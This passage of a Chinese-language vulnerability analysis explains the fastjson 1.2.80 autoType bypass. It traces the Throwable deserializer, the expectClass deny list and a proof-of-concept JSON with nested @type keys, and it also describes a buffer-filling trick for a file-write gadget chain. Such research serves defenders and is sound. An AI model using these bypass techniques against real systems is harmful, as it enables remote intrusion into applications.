实际上 cr 溢出与否由一个标志位 CoderResult.type 记录,那么在 cr 生成之时就一定决定了这个标志位如何记录。
跟进到 encoder.encode ,即 CharsetEncoder#encode ,继续往下会跟到 `UTF_8$Encoder#encodeArrayLoop` ,它负责将数据从原缓冲区复制到目标缓冲区:

如果目标缓冲区空间已满,或者已不足以放下下一个字符,则触发 overflow :

触发 overflow 返回一个 CoderResult.type 为 CR\_OVERFLOW 的 CoderResult 对象:
 
那么就会在前面写出文件。
故而接下来的问题就是如何将目标缓冲区写满,目标缓冲区大小在初始化时已经写死了为 8192 :

原缓冲区的大小看起来没有限制,但是在最早 XmlStreamReader 的构造方法中规定输入流缓冲区大小为 4096:

后续 TeeInputStream#read 将输入流写入输出流:

输入流长度受限于是一次最多只能读取和写入 4096 个字节,要怎么填满目标缓冲区的 8192 个字节呢?
没错,向同一个缓冲区多次写入。在 fastjson 中,初始化输入流输出流以后,用 $ref 重复引用,以确保我们写入的是同一个缓冲区。
`"$ref":"$.input"` 即表示访问根节点下 input 元素,键为 `$ref` 那么会引用已反序列化的对象。
## Fastjson 1.2.80 利用
### 源码分析
下面我们给出一个测试用例:
测试主类:
```
package fastjson1_2_80;
import com.alibaba.fastjson.JSON;
public class FastJsonExceptionDemo {
public static void main(String[] args) {
String json = "{\n" +
" \"a\":{\n" +
" \"@type\":\"java.lang.Exception\",\n" +
" \"@type\":\"pojo.MyException\",\n" +
" \"myClass\":{},\n" +
" \"stackTrace\":[]\n" +
" },\n" +
" \"b\":{\n" +
" \"@type\":\"pojo.MyClass\",\"name\":\"asd\"\n" +
" }\n" +
"}\n";
// 反序列化
JSON.parse(json);
}
}
```
pojo.MyException 继承了 Throwable ,作为要被反序列化的测试类:
```
package pojo;
public class MyException extends Throwable {
private MyClass myClass;
// private ConstructClass constructClass;
// public PublicField field;
public void setMyClass(MyClass myClass) {
this.myClass = myClass;
}
// public MyException(ConstructClass constructClass) {
// this.constructClass = constructClass;
// }
}
```
pojo.MyClass 作为 setter 方法的类型:
```
package pojo;
public class MyClass {
public String name;
}
```
#### DefaultJSONParser#parseObject
DefaultJSONParser#parseObject 方法使用一个无限循环 `for (;;) { ... }`,每次迭代完成一个键值对的解析,直到遇到闭合大括号 `}` 才跳出并返回。
在这个无限循环中,会不断的提取 key ,并且对于 @type 和 $ref 两种特殊的 key 分别有着不同的处理逻辑。
第一次进来我们这里拿到的 key 是 “a” ,会先判断 key 是不是 $ref :

这部分处理后续仍然调用 DefaultJSONParser#parseObject(final Map, Object) ,并传入当前 key ,目的是递归式的处理 a 键的子元素:

等到第二次进来的时候 key 键就是 @type 了。
好那么直接跟进到 DefaultJSONParser#parseObject(final Map, Object) 对于`@type` 部分的处理,这里会先调用一次 checkAutoType 以验证当前类是否在黑白名单中:

查看 checkAutoType 处理逻辑,由于当前类是 java.lang.Exception ,直接在 TypeUtils.mappings 中查找到并返回:

回到 DefaultJSONParser#parseObject(final Map, Object) ,接着往下,在这里获取到构造器 ThrowableDeserializer ,并调用其 deserialze 方法:

#### ParserConfig#getDeserializer
我们先来看获取反序列化器 ParserConfig#getDeserializer(Type) ,内部实际调用重构方法 getDeserializer(Class, Type):

而在 ParserConfig#getDeserializer(Class, Type) 中实际根据 java.lang.Exception 的类型获取到的反序列化器是 ThrowableDeserializer :

随后调用 ParserConfig#putDeserializer(Type, ObjectDeserializer) 将 java.lang.Exception -> ThrowableDeserializer 的映射关系缓存进 ParserConfig.deserializers 中:

这个缓存在 checkAutoType 中发挥作用,能够绕过其内部黑白名单的检查。
#### ThrowableDeserializer#deserialze
接下来看 ThrowableDeserializer#deserialze(DefaultJSONParser, Type, Object) 方法,代码很长,我们只看重点。
##### 对 key 的处理
ThrowableDeserializer#deserialze 中也有一个无限 for 循环,用来处理键值对。
当 key 为 @type(JSON.DEFAULT\_TYPE\_KEY)时,会再次调用 checkAutoType 进行检查,并且传入 expectClass 为 Throwable.class 。此外对 message、cause、stackTrace 三种 key 做了单独处理,这三个 key 对应着 Throwable 的三个属性:

对于其他 key 比如 myClass ,则将其添加到 otherValues 当中。这个 otherValues 是关键,后续会用到。
然后需要注意,最开头的 key (@type)已经在上一个方法中被取走了,我们这里会读到下一个 key ,而下一个 key @type 指向的值为 pojo.MyException :
 
**这就是为什么我们的 poc 选择嵌套两个 @type ,第一个 @type 指定 java.lang.Exception ,可以通过 checkAutoType 的检查,第一个 @type 之后的 key 则会被 ThrowableDeserializer#deserialze 循环处理。**
而如果第一个 @type 之后的 key 是 @type ,则会进入 ThrowableDeserializer#deserialze 中对于 @type 的处理。
所以在构造 poc 的时候我们要把真正要用到的异常类放到后一个 @type 里。
继续往下,就会再一次调用 checkAutoType 方法:
##### checkAutoType
跟进 ParserConfig#checkAutoType(String, Class, int),这一次传入的 expectClass 是 Throwable.class ,故而会进入我们的校验:

其中名单里的值依次如下:
- `0x90a25f5baa21529eL` → **`java.io.Serializable`**
- `0x2d10a5801b9d6136L` → **`java.lang.Cloneable`**
- `0xaf586a571e302c6bL` → **`java.io.Closeable`**
- `0xed007300a7b227c6L` → **`java.lang.AutoCloseable`**
- `0x295c4605fd1eaa95L` → **`java.lang.Readable`**
- `0x47ef269aadc650b4L` → **`java.lang.Runnable`**
- `0x6439c4dff712ae8bL` → **`java.util.EventListener`**
- `0xe3dd9875a2dc5283L` → **`java.lang.Iterable`**
- `0xe2a8ddba03e69e0dL` → **`java.util.Collection`**
- `0xd734ceb4c3e9d1daL` → **`java.lang.Object`**
如果 expectClass 匹配到了名单中的值,那么会将 **expectClassFlag** 设置为 false ,否则设置为 true 。这个控制位将在后面发挥怎样的作用呢?我们接着往下看。
checkAutoType 后面做了相当多的繁复的黑白名单校验,这里就略过了,只需要知道一点,只要类没有命中黑名单 ParserConfig.denyHashCodes ,就不会直接抛出异常。
我们自定义的类 pojo.MyException 自然是不在黑名单当中,并且由于 expectClassFlag 为 true ,来到这里进行类加载:

然后在这里将类添加进 TypeUtils.mappings 属性中并返回:

这个过程可以描述成一句话:由于 expectClass 不在黑名单中,pojo.MyException 也不在黑名单中,且 pojo.MyException 是 expectClass 的子类,故通过 checkAutoType 的检查。
所以可以知道前面的 hash 其实是一个黑名单,一个针对于 expectClass 检查的黑名单,其中加入了我们在 1.2.68 版本利用过的 java.lang.AutoCloseable 等类。
##### 对 otherValues 的处理
回到 ThrowableDeserializer#deserialze ,随后在这里创建类实例(其内部是反射获取构造方法创建,不跟进了):

接下来我们就可以看到针对 otherValues 的处理:
根据 otherValues 中的 key 值(myClass)获取了 fieldDeserializer ,fieldDeserializer.fieldInfo 中存储了该字段的信息。
如果 key 对应的 value 不是当前字段类型,则调用 TypeUtils.cast 进行类型转换。

跟进这个 TypeUtils#cast(Object, Type, ParserConfig) ,调用重构方法:

继续跟进 TypeUtils#cast(final Object, final Class, ParserConfig) ,其内部调用 castToJavaBean :

继续跟进 TypeUtils#castToJavaBean(Map, Class, ParserConfig) ,这里调用 config.getDeserializer 为其他属性获取反序列化器,但同时我们也能够看到:**只有反序列化器为 JavaBeanDeserializer 类型时才能正常继续,否则抛出异常**:
